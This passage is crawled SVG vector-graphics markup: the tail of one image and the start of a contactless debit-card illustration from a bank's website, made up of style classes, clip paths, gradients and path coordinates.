d="M266.88,61.96c1.19-0.46,2.41-0.89,3.66-1.3c-0.63,6.16-0.97,10.4-5.52,14.18 c2.15-2.33,2.22-3.84,2.26-6.98C267.3,65.88,267.09,63.91,266.88,61.96z"></path> <path class="st15" d="M237.85,89.14c0.28,2.01,0.54,4.05,0.52,6.09c-0.01,0.97-0.24,1.56-0.35,2.53 c-0.1-0.99-0.26-1.43-0.55-2.17c-0.31-0.81-0.63-1.32-1-2.09c0-0.02-0.03-0.07-0.06-0.14C236.83,91.9,237.31,90.5,237.85,89.14 z"></path> <path class="st15" d="M278.83,61.14c0.01-0.91,0-1.82-0.01-2.73c1.26-0.26,2.53-0.51,3.8-0.75c-1.28,7.3-2.12,11.71-8.14,15.45 C278.18,70.69,278.77,66.56,278.83,61.14z"></path> <path class="st15" d="M240.9,82.8c0.24,1.98,0.48,3.99,0.46,5.98c-0.01,1.41-0.26,2.37-0.53,3.75 c-0.05-1.02-0.17-1.58-0.47-2.55c-0.14-0.46-0.99-2.58-1.36-3.51C239.57,85.2,240.21,83.98,240.9,82.8z"></path> <path class="st15" d="M244.64,77.37c0.17,1.84,0.33,3.69,0.32,5.54c-0.02,1.93-0.32,3.43-0.89,5.27 c0.1-1.2-0.03-2.05-0.31-3.23c-0.29-1.22-0.7-2.41-1.12-3.58c-0.03-0.08-0.19-0.5-0.32-0.85 C243.05,79.43,243.82,78.38,244.64,77.37z"></path> <path class="st15" d="M246.3,75.44c0.84-0.93,1.73-1.82,2.66-2.69c0.09,1.52,0.17,3.04,0.15,4.55 c-0.03,2.78-0.11,4.3-1.42,6.74c0.11-0.59,0.13-0.67,0.13-1.4C247.86,80.33,247.02,77.69,246.3,75.44z"></path> <path class="st15" d="M312.67,67.2c2.32-4.15,3.25-9.63,3.98-14.32c0.85-0.19,1.63-0.39,2.36-0.6 c-1.08,4.92-2.44,10.68-5.18,14.9c-2.54,3.91-4.83,5.4-8.97,7.32C308.64,72.54,310.54,71.01,312.67,67.2z"></path> <path class="st15" d="M235.57,96.57c0.25,1.87,0.35,3.45,0.33,5.33c-0.01,0.63-0.1,1.56-0.13,2.18 c-0.16-0.5-0.18-0.99-0.4-1.46c-0.21-0.43-0.45-0.86-0.69-1.28C234.92,99.71,235.22,98.11,235.57,96.57z"></path> <path class="st15" d="M316.2,67.09c2.4-4.41,3.36-10.24,4.13-15.22c0.7-0.24,1.34-0.49,1.93-0.76 c-1.01,5.24-2.31,11.37-5.07,15.9c-2.55,4.2-5.35,6.33-9.77,8.25C311.82,73.22,313.98,71.16,316.2,67.09z"></path> <path class="st15" d="M319.16,66.78c1.89-3.67,2.84-8.05,3.52-12.1c0.07-0.43,0.43-2.96,0.6-4.07c0.55-0.3,1.03-0.62,1.46-0.96 c-0.91,5.58-2.09,12.08-4.79,16.99c-2.49,4.51-6.28,7.6-10.94,9.54C313.8,74.18,316.91,71.15,319.16,66.78z"></path> <path class="st15" d="M321.38,66.27c1.76-4.04,2.77-8.7,3.41-13.06c0.16-1.09,0.3-2.17,0.44-3.26 c0.04-0.29,0.05-0.58,0.08-0.87c0.29-0.3,0.55-0.61,0.77-0.94c0.05-0.07,0.1-0.14,0.14-0.22c0,0,0.01-0.01,0.01-0.01 c-0.74,5.94-1.78,12.81-4.36,18.09c-1.97,4.03-3.7,6.44-8.15,9.22C317.94,72.46,319.64,70.26,321.38,66.27z"></path> <path class="st15" d="M290.88,56.36c1.23-0.17,2.46-0.33,3.68-0.48c-1.91,8.47-3.08,13.38-10.86,16.86 C290.71,68.56,290.38,63.88,290.88,56.36z"></path> <path class="st15" d="M284.88,57.26c1.25-0.21,2.51-0.41,3.77-0.59c-1.61,7.88-2.17,12.08-9.62,16.15 C285.25,68.7,284.68,64.12,284.88,57.26z"></path> <path class="st15" d="M296.72,55.62l3.54-0.41c-2.19,9.07-3.87,13.89-11.77,17.64C296.25,68.58,295.91,63.8,296.72,55.62z"></path> <path class="st15" d="M307.56,54.33c0.42-0.05,0.84-0.1,1.26-0.15c0.62-0.08,1.22-0.15,1.8-0.24 c-2.56,10.4-4.58,16.35-14.13,19.83C306.16,69.98,306.2,63.84,307.56,54.33z"></path> <path class="st15" d="M302.31,54.96l3.33-0.4c-2.39,9.68-3.99,15.32-13.57,18.86C300.6,70.21,301.2,63.82,302.31,54.96z"></path> <path class="st15" d="M312.36,53.69c0.97-0.15,1.88-0.31,2.74-0.48c-1.09,4.63-2.47,10.05-5.15,14 c-2.48,3.65-4.64,4.94-8.59,6.69C311.12,68.96,310.81,63.82,312.36,53.69z"></path> </g> <g> <path class="st16" d="M235.24,98.12c0.31,1.76,0.35,3.23,0.44,4.49c-0.19-0.86-0.34-1.29-0.45-1.58 c-0.06-0.15-0.19-0.56-0.35-0.98C234.98,99.41,235.1,98.76,235.24,98.12z"></path> <path class="st16" d="M267.82,61.6c0.51-0.19,1.01-0.37,1.53-0.55c-0.19,4.45,0.02,7.48-2.29,11.26 c0.98-2.19,0.95-3.66,0.97-5.94C268.05,64.79,267.94,63.2,267.82,61.6z"></path> <path class="st16" d="M256.66,66.95c0.44-0.27,0.9-0.53,1.35-0.8c0.04,1.15,0.08,2.3,0.07,3.45c-0.03,2.94-0.49,4.96-1.01,6.37 c0.18-1.05,0.26-1.7,0.28-2.76C257.36,71.12,257.01,69.02,256.66,66.95z"></path> <path class="st16" d="M273.75,59.66c0.52-0.15,1.05-0.29,1.58-0.43c-0.4,4.83-0.46,8.08-3.17,12.06 c1.88-2.96,1.6-4.98,1.64-8.27C273.82,61.9,273.79,60.78,273.75,59.66z"></path> <path class="st16" d="M240.24,83.95c0.41,2.3,0.65,4.12,0.68,6.48c-0.16-0.91-0.29-1.37-0.55-2.25 c-0.24-0.81-0.51-1.61-0.79-2.41c-0.01-0.03-0.06-0.17-0.11-0.31C239.72,84.95,239.98,84.45,240.24,83.95z"></path> <path class="st16" d="M251.59,70.49c0.4-0.32,0.82-0.63,1.23-0.94c0.13,1.56,0.24,3.13,0.22,4.7 c-0.02,1.61-0.15,2.96-0.58,4.61C252.77,75.36,252.2,73.34,251.59,70.49z"></path> <path class="st16" d="M281.39,57.88c-0.61,5.21-0.88,8.54-3.88,12.42c2.64-3.82,2.23-7.22,2.29-12.1L281.39,57.88z"></path> <path class="st16" d="M237.34,90.49c0.37,1.94,0.52,3.4,0.63,5.38c-0.17-0.71-0.23-0.96-0.46-1.65 c-0.09-0.26-0.52-1.36-0.76-1.98C236.94,91.65,237.13,91.07,237.34,90.49z"></path> <path class="st16" d="M248.08,73.6c0.22,1.82,0.42,3.64,0.4,5.47c-0.01,1.07-0.07,2.06-0.33,3.05 c0.06-1.41-0.03-2.28-0.25-3.48c-0.09-0.5-0.68-2.84-0.94-3.93C247.32,74.34,247.7,73.97,248.08,73.6z"></path> <path class="st16" d="M243.86,78.37c0.33,2.12,0.58,3.4,0.56,5.55c-0.01,0.49-0.05,1.02-0.11,2.04 c-0.11-1.65-0.29-2.31-0.45-2.96c-0.22-0.94-0.5-1.87-0.78-2.79c-0.02-0.05-0.09-0.31-0.17-0.55 C243.22,79.23,243.54,78.79,243.86,78.37z"></path> <path class="st16" d="M262.1,64.01c0.47-0.22,0.96-0.44,1.44-0.66l-0.01,1.09c-0.04,3.74,0.2,5.72-1.41,9.03 c0.4-1.52,0.45-2.26,0.46-3.83C262.61,67.75,262.33,65.89,262.1,64.01z"></path> <path class="st16" d="M323.24,53.71c0.11-0.74,0.27-2.35,0.43-3.33c0.23-0.14,0.45-0.28,0.65-0.42 c-0.61,4.16-1.3,8.37-2.74,12.33c-1.26,3.46-2.9,6.51-5.43,9.14c2.55-2.65,3.94-5.63,5.1-9.03 C322.21,59.58,322.78,56.64,323.24,53.71z"></path> <path class="st16" d="M317.29,52.74c0.34-0.08,0.67-0.16,0.99-0.25c-0.71,3.69-1.48,7.47-2.97,10.93 c-1.29,3-2.84,5.56-5.3,7.86c2.26-2.28,3.68-4.87,4.81-7.82C316.12,60.04,316.73,56.35,317.29,52.74z"></path> <path class="st16" d="M320.35,54.96c0.1-0.56,0.32-2.41,0.48-3.26c0.29-0.1,0.58-0.22,0.84-0.33 c-0.68,3.92-1.42,7.91-2.9,11.61c-1.29,3.22-2.87,5.98-5.32,8.38c2.26-2.48,3.74-5.14,4.9-8.31 C319.31,60.44,319.88,57.7,320.35,54.96z"></path> <path class="st16" d="M325.23,51.95c0.13-1.02,0.19-2.11,0.34-3.16c0.15-0.17,0.29-0.35,0.43-0.53 c-0.51,4.39-1.22,8.86-2.55,13.08c-1.17,3.73-1.54,4.64-3.5,7.92c1.69-2.82,2.16-4.1,3.27-7.76 C324.16,58.4,324.81,55.17,325.23,51.95z"></path> <path class="st16" d="M293.38,56.03c-1.03,5.88-1.38,9.7-5.68,14.03c4-4.3,3.66-8.22,4.13-13.83L293.38,56.03z"></path> <path class="st16" d="M287.44,56.85c-0.83,5.53-1.18,8.82-4.61,12.96c3.23-4.54,2.76-7.48,3.02-12.72L287.44,56.85z"></path> <path class="st16" d="M314.25,53.37c-1.51,7.39-2.39,12.64-7.92,17.53c5.05-4.39,5.65-10.08,6.77-17.33 C313.49,53.5,313.87,53.44,314.25,53.37z"></path> <path class="st16" d="M304.58,54.69c-1.37,6.67-1.7,10.51-6.54,15.17c4.61-4.67,4.28-8.57,5.14-15L304.58,54.69z"></path> <path class="st16" d="M308.81,54.18c0.28-0.03,0.56-0.07,0.83-0.1c-1.48,7.07-2.29,11.74-7.13,16.24 c4.59-4.27,4.83-9.24,5.84-16.09C308.51,54.21,308.66,54.2,308.81,54.18z"></path> <path class="st16" d="M299.12,55.33c-1.21,6.27-1.78,10.67-6.41,14.78c4.86-4.65,4.25-8.59,4.92-14.6L299.12,55.33z"></path> </g> </g> </g> <g> <path class="st20" d="M262.36,230.56c-6.48-0.02-20.29-0.9-27.02-0.52c-0.15-2,0.21-4.03,1.04-5.88c0.09-0.19,0.18-0.39,0.37-0.5 c0.23-0.14,0.53-0.11,0.8-0.07c8.22,1.03,15.25-0.28,24.82,0.76C261.19,226.47,263.05,228.26,262.36,230.56"></path> <path class="st20" d="M362.41,177.42c-7.95,18.19-14.16,36.12-22.87,53.42c-11.71-0.28-76.78-0.57-83.66-0.31 c6.36-18.66,12.73-37.33,19.09-55.99C282.74,175.99,362.41,177.42,362.41,177.42"></path> </g> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2021/04/Tarjeta-debito-contactless.svg
body_size: 33647
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 23.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 577 370" style="enable-background:new 0 0 577 370;" xml:space="preserve"> <style type="text/css"> .st0{clip-path:url(#SVGID_2_);} .st1{clip-path:url(#SVGID_4_);fill:url(#SVGID_5_);} .st2{clip-path:url(#SVGID_4_);} .st3{opacity:0.2;} .st4{fill:#121027;} .st5{fill:#91D1C2;} .st6{fill-rule:evenodd;clip-rule:evenodd;fill:#B68857;} .st7{fill-rule:evenodd;clip-rule:evenodd;fill:#008FBD;} .st8{fill-rule:evenodd;clip-rule:evenodd;fill:none;} .st9{fill:#F8EAD3;} .st10{fill:#E6DCBB;} .st11{fill:#CC9557;} .st12{fill:#25150F;} .st13{fill:#D6A87D;} .st14{fill:#9B703E;} .st15{fill:#FFFFFF;} .st16{fill:#008FBD;} .st17{fill:#FAEBD5;} .st18{opacity:0.2;clip-path:url(#SVGID_2_);fill-rule:evenodd;clip-rule:evenodd;} .st19{clip-path:url(#SVGID_2_);fill:none;} .st20{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;} .st21{fill:#EEEFEF;} .st22{fill:none;} .st23{fill:url(#SVGID_6_);} .st24{fill:#D7D8DA;} .st25{fill:#D7D8DA;stroke:#231F20;stroke-width:0.8364;} .st26{fill:none;stroke:#231F20;stroke-width:0.8364;} </style> <g> <g> <defs> <path id="SVGID_1_" d="M21,3.2h535c10.3,0,18.6,9.9,18.6,22.2v319.1c0,12.1-8.4,22.2-18.6,22.2H21c-10.3,0-18.6-10.1-18.6-22.2 V25.5C2.4,13.2,10.7,3.2,21,3.2z"></path> </defs> <clipPath id="SVGID_2_"> <use xlink:href="#SVGID_1_" style="overflow:visible;"></use> </clipPath> <g class="st0"> <defs> <path id="SVGID_3_" d="M5.3-14.8h567.3c10.3,0,18.6,9.9,18.6,22.2v355.5c0,12.1-8.4,22.2-18.6,22.2H5.3 c-10.3,0-18.6-10.1-18.6-22.2V7.4C-13.3-4.9-4.9-14.8,5.3-14.8z"></path> </defs> <use xlink:href="#SVGID_3_" style="overflow:visible;fill-rule:evenodd;clip-rule:evenodd;"></use> <clipPath id="SVGID_4_"> <use xlink:href="#SVGID_3_" style="overflow:visible;"></use> </clipPath> <linearGradient id="SVGID_5_" gradientUnits="userSpaceOnUse" x1="568.7559" y1="932.8965" x2="1023.557" y2="478.0954"> <stop offset="3.946110e-03" style="stop-color:#7251A0"></stop> <stop offset="0.1945" style="stop-color:#953B94"></stop> <stop offset="0.4331" style="stop-color:#BB2488"></stop> <stop offset="0.6545" style="stop-color:#D6147E"></stop> <stop offset="0.8504" style="stop-color:#E60A79"></stop> <stop offset="1" style="stop-color:#EC0677"></stop> </linearGradient> <rect x="608.8" y="509.7" class="st1" width="383.1" height="383.1"></rect> <g class="st2"> <path class="st3" d="M589.7,278c25.3-14,41-40.4,41-69.4c0-23.9-10.6-46.3-29.1-61.4c8.8-10.8,10.7-35.6,10.7-39.7 c0.2-0.4,0-0.9-0.3-1.2c-0.3-0.3-0.8-0.4-1.2-0.2c-0.1,0.1-0.3,0.1-0.4,0.2c-7.5,4.8-17.4,7.2-29.6,7.2 c-18.1,0-36.7-5.4-46.2-8.6c-2.4-0.8-5.1-1.6-8-2.2c-18.6-6.4-41.1-9.8-63.1-9.6c-21.3,0.2-42.8,4-60.3,10.4 c-1.7,0.4-3.2,0.9-4.6,1.4c-17.7,6-32.6,8.9-45.3,8.9c-11.3,0-20.8-2.4-28.1-7.2c-0.3-0.2-0.8-0.2-1.1,0c-0.4,0.2-0.6,0.6-0.6,1 c0.6,15.7,4.7,30.7,10.8,39.4c-18.6,15.1-29.2,37.5-29.2,61.5c0,32.3,20,61.8,50,73.7c-4.7,7.3-13.2,24.2-8.9,43.9 c3.7,17.1,16,32.2,36.5,45.1c10.8,6.7,22.5,13.5,32.8,19.5c6.2,3.6,12,6.9,17,9.9l12.1,6.7c26.7,16.8,42,30.9,41.5,53.9 c0,0.4,0.2,0.7,0.4,0.9c0.2,0.2,0.4,0.2,0.7,0.2c0.1,0,0.2,0,0.3-0.1c0.2,0,18.2-5.7,38.9-20.2c14.8-10.3,38.7-32.5,38.8-32.6 c31.6-23,48.9-49.1,50.1-75.6C616.2,313.5,607.1,293.6,589.7,278z"></path> <path class="st4" d="M563.5,404.1"></path> <g> <path class="st5" d="M535.5,337.7C535.5,337.7,535.5,337.7,535.5,337.7L535.5,337.7C535.5,337.7,535.5,337.7,535.5,337.7z"></path> <path class="st5" d="M573.6,332.1C573.6,332.1,573.6,332.1,573.6,332.1C573.6,332.1,573.6,332.1,573.6,332.1L573.6,332.1z"></path> <polygon class="st5" points="522.1,338.5 522.1,338.5 522.1,338.5 "></polygon> <path class="st5" d="M561.7,383.5c-4-5.7-12.9-11.2-20-14.7c7.1,2.8,19.9,8.1,25.8,17.1c-1.4-3.6-10.5-12.5-16.5-17.3 c8.7,5.1,15.6,8.6,20.2,18c-1.3-4-7.9-15.2-12.6-20.1c8.4,6.4,12.7,8.6,17,20.6c-1.4-11.5-2.9-13.6-8.2-22.2 c7.6,7.6,10.7,9.6,12.2,22.1l0.2-7.6c0-6-1.6-11-3.7-16.4c4.6,6.3,7.4,10,7.4,18.8l-0.1,4.6c0.9-5,2.2-10.1,2.2-15.2 c0-3.6-0.6-7.1-1.2-10.6c2,4.1,4.1,8.4,4.1,13c0,4-0.8,7.9-1.6,11.7c2.7-8.6,5.3-15.4,5.3-24.6l-0.1-3 c0.9,3.3,1.8,6.7,1.8,10.1c0,5.5-2.5,11-4.2,16.2c5-11.7,8.3-17.1,9.7-29.3c1,11.6-1.9,16-6.9,26.9 c5.6-10.5,10.8-18.7,13.4-30.1c-0.2,10.8-5.6,18.8-7.8,22.6c8.9-13.1,8.2-17.7,8-23.8c-1.7,6.7-3.8,11.2-6.9,17.4 c1.5-5.8,1.4-8.4,0.2-13.9c-1.1,7.3-2.9,12.1-4.9,17l0.3-2.8c0-3.9-1.3-7.5-2.7-11c-0.2,5.7-0.8,10.8-2.5,16.4 c-0.6-5.3-2.8-9.2-5.4-13.5c0.3,2.6,0.6,5.3,0.6,7.9c0,2.4-0.3,4.8-0.6,7.2c-1.8-4.9-5.1-8.8-8.5-12.7c1.3,4.5,2.4,9,2.7,13.8 c-3.1-4.6-7.5-8.2-11.6-11.8c2,4.2,4.2,8.7,5.6,13.1c-4.5-5.3-9.8-8.1-14.8-11.6c2.7,3.8,4.8,7,7.5,10.9 c-1.9-2.2-11-6.5-17.5-10.2c1.4,1.3,4.5,4.2,6.4,5.7l4.4,4c-6.4-3.7-12.7-5.7-19.5-8.6c5,2.7,9.8,5.9,11.4,6.9 C550.5,374.3,557.4,377.9,561.7,383.5z"></path> <path class="st5" d="M498.3,315.2c2.2,8.8,5,15.2,10.1,22.4c0-7.6,1.5-14.9,3.6-22.2c2.4,8.3,5.4,15,10.1,22 c0.2-7.6,1.5-15,3.3-22.5c2.6,7.8,5.7,14.8,10.1,21.6c0.4-7.6,1.5-15.1,2.9-22.6c2.7,7.4,6,14.5,10.1,21.2 c0.5-7.6,1.4-15.1,2.5-22.7c2.9,7.2,6.2,14.1,10.1,20.8l1.9-22.7c3.1,6.9,6.5,13.7,10,20.4c0.5-7.6,1-15.1,1.1-22.7l10.1,20 c0.5-7.6,0.6-15.1,0.2-22.7c3.6,6.5,7,13,10.2,19.7c0.4-7.6,0.1-15.1-0.9-22.7c3.8,6.3,7.4,12.6,10.5,19.3l0.1-4 c0-6.4-0.9-12.5-2.4-18.7c4.4,6.4,6.9,11.7,10,18.9l0,0c-5.1-14.6-10.8-25.8-20.4-34.1c8.8,10.8,11.3,22.1,12.5,37 c-4.6-12.4-10.6-23.4-17.7-34.6c5.3,13.7,7.3,23.7,8.1,38c-4.5-12.1-9.8-23.7-15.7-35.2c3.2,12.8,4.6,25.2,5.3,38.2 c-4.5-12-9.2-23.9-14-35.7c1.5,12.8,2.2,25.5,2.7,38.4c-4.7-11.9-8.8-24-12.4-36.3l0.1,21.1c0,5.8,0.2,11.7,0.4,17.5 c-4.9-12-8.5-24.1-11-36.9c-1,9.2-1.8,18.5-1.8,27.8c0,3.7,0.1,7.4,0.3,11c-5.5-12.7-8.3-23.4-9.7-37.5 c-2.1,9.8-3.7,19.7-3.7,29.7c0,3.1,0.1,6.1,0.3,9.2c-5.9-12.8-8.3-23.5-8.4-38.1c-3.1,9.9-5.5,19.9-5.5,30.3 c0,2.9,0.1,5.7,0.4,8.6c-4.7-9.5-7.4-19-7.4-29.9l0.4-8.8c-4,9.8-7.1,19.8-7.1,30.5c0,2.8,0.2,5.6,0.5,8.4 c-4.1-8-7-16.5-7-25.7c0-4.5,0.5-9,1.3-13.4c-4.8,9.6-8.7,19.4-8.7,30.3c0,2.9,1,9.7,3.9,15.2 C492.6,331.1,496.2,321.7,498.3,315.2z"></path> </g> <path class="st6" d="M552.4,322.8l-3.8,12.8c-3.2-3.6-6.3-7.3-9.1-11.2c-1.4,4.2-2.7,8.3-3.9,12.6c-3.4-3.6-6.5-7.4-9.4-11.5 c-1.5,4.1-2.8,8.1-3.9,12.3c-3.6-3.7-6.8-7.6-9.8-11.8c-1.5,3.9-2.9,7.9-3.9,12c-3.7-3.7-7-7.7-10-12c-1.4,3.3-2.5,8.5-1.4,13.7 c1.6,8.1,12.3,18.9,29.5,25.5c5.9,2.3,12.5,4.3,20,7.5c-2.4-2.3-6.3-4.3-8.2-5.5c4.6,1.5,9.2,3,14.6,5.4l-2.6-2.7 c-1.1-1.3-2.3-2.9-2.9-3.7c4.5,2.3,9.1,4.4,13.7,6.5l-3.9-7.4l11.7,6.8l-2.3-8.3l9.8,7.2l-0.8-9.2c2.7,2.4,5.3,4.9,7.8,7.5 c0.4-3.3,0.7-6.6,0.7-10c2.1,2.5,4,5.1,5.9,7.8c1-3.5,1.6-7.1,2.1-10.7c1.6,2.7,2.8,5.3,4,8.2c1.4-3.8,2.5-7.6,3.4-11.5 c1.1,2.9,1.7,5.4,2.2,8.7c1.8-4,3.3-8,4.6-12.2c0.6,3.2,0.6,5.8,0.4,9.1c6.1-12.9,11.6-34.1-0.9-50c-0.1,4.6-0.6,9.1-1.5,13.5 c-2.3-3.4-4.8-6.8-7.4-10.1c-0.5,4.5-1.2,9-2.2,13.4l-7.7-10.3c-0.8,4.5-1.7,8.9-2.8,13.3l-8-10.5l-3.2,13.1l-8.3-10.7l-3.6,13 L552.4,322.8z"></path> <path class="st7" d="M607.7,315.3c-0.2,6.3-1.2,12.4-1.7,18.7c-2.3-5.1-4.6-10.2-7.3-15.2c-0.4,5.6-1.6,11.4-1.6,17l0,1.6 c-3-5-5.6-10.3-8.5-15.4c-0.5,4.8-1.5,9.7-1.5,14.5c0,1.3,0.1,2.7,0.3,4c-3.6-5-6.6-10.3-9.7-15.6c-0.5,4.2-1.4,8.5-1.4,12.7 c0,1.9,0.3,3.8,0.7,5.7c-4.1-5-7.6-10.3-11-15.9c-0.5,3.7-1.3,7.5-1.3,11.2c0,2.4,0.5,4.8,1.3,7.1c-4.7-5.1-8.6-10.3-12.3-16.2 c-0.4,3.3-1.5,5.6-1.5,8.9c0,2.9,1.1,6.4,2.4,9.2c-5.2-5.2-9.6-10.3-13.7-16.5c-0.4,3.1-1,6.3-1,9.4c0,3.1,1.2,5.9,2.7,8.5 c-5.7-5.2-10.6-10.2-15.1-16.8c-0.4,2.9-0.8,5.8-0.8,8.7c0,1.3,1.5,5.8,2.9,8.5c-5.9-5.1-11.2-9.9-15.9-16.6 c-0.3,2.4-0.6,4.8-0.6,7.3c0,1.6,1.7,6.4,3.4,9.3c-6.2-5.1-11.9-9.8-16.8-16.6l-0.4,5.1c0,6.3,6.1,12.7,6.1,12.7 c5,5.9,20.9,13.6,32.7,18.2c-3.7-2.3-11.9-10.2-16.1-14.5c8.2,5.9,16.3,11.2,25.6,15.5c-2.4-2.1-4.7-4.3-6.8-6.7 c-2.8-3.2-5.2-6.6-7.7-10c7.6,6,15.1,11.5,23.5,16.4c-4.4-5.5-7.9-11.4-11.6-17.4c6.7,5.7,13.2,11.3,20.4,16.4 c-3.1-5.9-5.8-12-8.8-17.9c5.8,5.4,11.3,11.1,17.2,16.4c-1.8-6.2-3.8-12.4-6.1-18.5c4.9,5.2,9.5,10.9,14,16.5 c-0.7-6.4-1.8-12.8-3.5-19c4.2,5.1,7.7,10.8,10.9,16.6l0.1-4.6c0-5-0.4-9.9-1-14.8c3.4,5.1,6,10.8,7.9,16.6 c1-5.9,1.4-11.8,1.4-17.7l0-2.2c2.7,5.2,4.2,11,5,16.8c1.8-6.7,2.9-13.5,3.6-20.4c1.6,4.5,2.3,9.4,2.3,14.1l0,1.5 C611.1,345.1,615.1,324.6,607.7,315.3z"></path> <g> <path class="st4" d="M501.6,337.8c1.3,13.6,20.1,22.8,31.1,28.3C522.5,358.8,509.4,347.5,501.6,337.8z"></path> <path class="st4" d="M515.4,337.9c0.8,13.6,16.8,22.6,27.4,28.8C533.8,358.4,522.7,347.5,515.4,337.9z"></path> <path class="st4" d="M552.6,366.1c-7.5-9-17.2-19.5-23.7-28.7C529.2,350.9,542.5,359,552.6,366.1z"></path> <path class="st4" d="M562.2,364.9c-6.7-11.2-13.4-18.4-20-28.6C542,349.7,552.8,357,562.2,364.9z"></path> <path class="st4" d="M554.8,340.7c0,6.5,12,17.6,16.5,22.4c-4.7-11.4-10.2-18.3-16.4-28.5L554.8,340.7z"></path> <path class="st4" d="M566.9,338.8c0,6.8,9.1,16.5,13.2,22.1c-2.9-12.1-7.1-17.9-12.9-28.3L566.9,338.8z"></path> <path class="st4" d="M578.3,336.9c0,6.8,6.8,15.2,10,21.4c-1.1-12.3-4.2-17.5-9.5-28.2C578.6,332.3,578.3,334.6,578.3,336.9z"></path> <path class="st4" d="M589.1,334.6c0,7.2,4.6,13.8,6.9,20.6l0.1-5.4c0-10.5-2.3-13.4-6.5-22.6 C589.5,329.6,589.1,332.1,589.1,334.6z"></path> <path class="st4" d="M599,332.9c0,6.4,3,12.4,4,18.9c0.8-5.3,1.4-10.6,1.4-16c0-0.4-4.3-10.7-4.8-11.9 C599.5,326.9,599,330,599,332.9z"></path> <path class="st4" d="M608.8,321.1c-0.2,4.6-1.2,7.9-1.2,12.5c0,4.3,1.7,7.8,1.7,12.5C611.6,332.1,610.3,323.9,608.8,321.1z"></path> </g> <path class="st6" d="M391.5,361.2l11.1,11.1c-9.1-14.6-9.2-27.3-9.9-32.8l-3.6-19.4c-2.8,4.8-4.2,8.3-5.2,13.6 c-1.5-4.8-3-9.7-4.2-14.6c-2.5,4.6-3.8,8.3-4.5,13.3c-1.7-4.9-3.4-9.8-4.7-14.8c-2.1,4.5-3.2,8.4-3.6,13.2 c-1.9-4.9-3.6-9.9-4.9-15.1c-1.4,3.9-2.4,7.7-2.5,11.8l0,1.4c-1.9-5-3.5-10-4.6-15.2c-0.8,2.9-1.5,5.8-1.6,8.8l0.1,4.6 c-1.8-5-3.1-10.1-3.7-15.4c-0.4,2.3-0.8,4.6-0.9,7c-0.1,2.7,1.4,17.7,10.5,28.6c0,0,5.9,8.1,18.1,17.2c-2-1.8-4.4-4.8-6.6-7.3 c3.4,3.1,6.8,6.4,10.1,9c-2.3-2.2-6-7.1-6.3-8.1c3.5,3.3,6.6,6.5,10.4,9.6c-2.5-2.8-4.8-7.1-5.2-8.4c3.4,3.4,6.6,6.5,10.2,9.7 c-3.7-4.7-4.2-8.2-4.2-8.2c3.3,3.6,6.5,6.5,9.9,9.9C394.3,367.8,392.5,364.6,391.5,361.2z"></path> <path class="st7" d="M386.8,350.6c3.3,5.5,6.6,9.3,10.4,14.5c-2-5.2-3.6-8.4-5.3-18.3c0,0-1.7-8.4-3.7-20.1 c-1.6,6.6-1.8,13.5-2,20.3l0,1.8c-3.5-7.2-5.3-15.1-7-22.9c-0.7,3.3-1,6.8-1.1,10.2c-0.1,3.7,0,7.5,0.4,11.3 c-4-7.1-6.2-14.9-8.3-22.8l-0.5,6.3c-0.1,5,0.3,9.9,1.4,14.8c-4.2-7-6.9-14.7-9.1-22.7l-0.1,2.7c-0.2,5.4-0.2,11.2,1.1,15.5 c-3.5-6.3-6.1-12.9-7.9-19.9c0,5.4,0.6,13.1,2.8,18.4c-3.6-6.3-6.3-13-7.9-20.2c1.8,13.9,4.1,24.2,21.5,39.5 c-2.5-2.6-5.7-7.4-8.5-11.6c3.8,4.9,8.1,9.1,12.7,13.4c-2.8-3.2-6-8.9-8.4-12.9c4,5.3,8.4,10.1,13.1,14.7 c-3.4-4.5-4.7-8.9-6.1-12.1c3.6,4.8,7.4,9.3,11.6,13.6c-2.9-4.7-5.1-9.4-6.5-14.8c3.7,5.7,7.8,11,12.2,16.2 C389.1,360.6,387.5,355.9,386.8,350.6z"></path> <g> <path class="st4" d="M371.7,356.2c-9.5-9.7-13-14.3-15.5-28.1C359.8,338.1,365.1,348.1,371.7,356.2z"></path> <path class="st4" d="M366.3,353.3c-7.4-7.9-9.7-11.1-14-24C356.8,340.3,360.9,346.4,366.3,353.3z"></path> <path class="st4" d="M376.5,358c-9.4-10.5-12-13.9-13.5-28.4C366.1,339.3,370.9,349.7,376.5,358z"></path> <path class="st4" d="M382.3,359.5c-9.4-11.3-10.7-13.1-11.4-28.2C373.6,340.7,377.6,351.1,382.3,359.5z"></path> <path class="st4" d="M388.6,360.9c-8.9-12-9.1-12.9-9-28.1C381.7,342,384.7,352.3,388.6,360.9z"></path> <path class="st4" d="M393,357.2c-3.6-5.6-5.2-5.9-5-12.8l0.2-8.9C389.7,343.5,390.4,349.5,393,357.2z"></path> </g> <path class="st8" d="M364.9,342.2"></path> <g> <path class="st5" d="M375.2,331.7c0.5-8.3,2.3-13.9,6.6-21.4c-0.3,7.9,0.6,15,2.1,22.6c0.9-8.3,3-13.9,7.6-21.3l-0.3,5.4 c-0.2,6.3,0.7,12.5,1.6,18.7c-1.1-14.7-0.6-22.1,4.7-35.9c-8.9,11.5-12.4,18.3-13.6,32.2c-0.5-4.6-0.9-9.2-0.8-13.8 c0.2-6.9,2-13.5,4.2-19.9c-8.4,11.1-11.8,18.3-12.2,32.4c-0.9-5.3-1.5-10.6-1.4-16c0.2-6.4,1.8-12.5,3.7-18.5 c-6.8,9.5-10.4,16.9-10.7,28.9l0,4.3c-1.1-5.4-2.1-11.1-1.9-16.6c0.2-6.6,1.7-12.9,3.7-19.2c-5.7,8.5-9.2,16-9.5,26.5 c-0.1,2.4,0,4.8,0.2,7.2c-1.2-5.4-2.2-11.1-2-16.6c0.2-6.9,2-13.4,4.3-19.8c-5,8-8.5,15.7-8.7,25.4c-0.1,3,0.1,6.1,0.4,9.1 c-1.1-5.2-1.9-10.5-1.7-15.8c0.2-7.6,2.7-14.7,5.7-21.5c-4.8,7.9-8.3,16.1-8.5,25.5c-0.1,2.6-0.3,5.1-0.1,7.3 c-0.1-1.6,0-3.5,0.1-5.5c0.1-4.8,1.4-9.4,2.9-13.9c-0.4,2.8-0.7,5.5-0.8,8.3c-0.2,5.7,1,11.3,2.6,16.7 